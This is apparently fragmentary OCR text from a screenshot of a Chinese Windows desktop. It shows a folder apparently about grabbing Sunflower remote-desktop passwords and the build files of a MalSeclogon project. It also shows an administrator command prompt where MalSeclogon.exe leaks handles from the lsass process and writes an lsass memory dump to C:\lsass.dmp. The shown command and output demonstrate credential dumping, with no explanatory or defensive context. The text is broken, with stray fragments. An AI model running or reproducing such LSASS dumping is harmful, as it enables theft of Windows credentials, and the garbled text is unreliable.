 060 K Unknown ??
072 K Running DANDENY_
272 K Running DANDENY_
ode
-p 460 -d 1
tor. Exiting...
排序
本地磁盘 (C:)
名称
Intel
PerfLogs
Program Files
Program Files (x86)
Windows
用户
xls.html
lsass.dmp
2023/1/11 13:06 文件夹
2022/11/29 19:29 文件夹
2022/9/22 12:24 Chrome HTML D
2023/2/5 17:03 DMP 文件
23年新版向日葵密码抓取
初级测评师-题库
此电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
网络
11 个项目
MalSeclogon.tlog 2023/2/1 14:15 文件夹
HandlesEnumerator.exe 2023/2/1 14:15 应用程序 14 KB
HandlesEnumerator.pdb 2023/2/1 14:15 Program Debug... 564 KB
MalSeclogon.exe 2023/2/1 14:15 应用程序 148 KB
MalSeclogon.exe.recipe 2023/2/1 14:15 RECIPE 文件 1 KB
MalSeclogon.iobj 2023/2/1 14:15 IOBJ 文件 98 KB
MalSeclogon.ipdb 2023/2/1 14:15 IPDB 文件 32 KB
MalSeclogon.log 2023/2/1 14:15 文本文档 2 KB
MalSeclogon.obj 2023/2/1 14:15 Object File 300 KB
MalSeclogon.vcxproj.FileListAbsolu... 2023/2/1 14:15 文本文档 1 KB
vc143.pdb 2023/2/1 14:15 Program Debug... 100 KB
管理员: 命令提示符
Microsoft Windows [版本 10.0.22000.1455]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd D:\data\Project\VS\repos\MalSeclogon\x64\Release
C:\Windows\system32>d:
D:\data\Project\VS\repos\MalSeclogon\x64\Release>.\D:\data\Project\VS\repos\MalSeclogon\x64\Release^Z
D:\data\Project\VS\repos\MalSeclogon\x64\Release>.\MalSeclogon.exe -p 460 -d 1
Attempt to leak process handles from lsass: 0x0454 0x0690 0x06d8...
Lsass dump created with leaked handle! Check the path C:\lsass.dmp
D:\data\Project\VS\repos\MalSeclogon\x64\Release>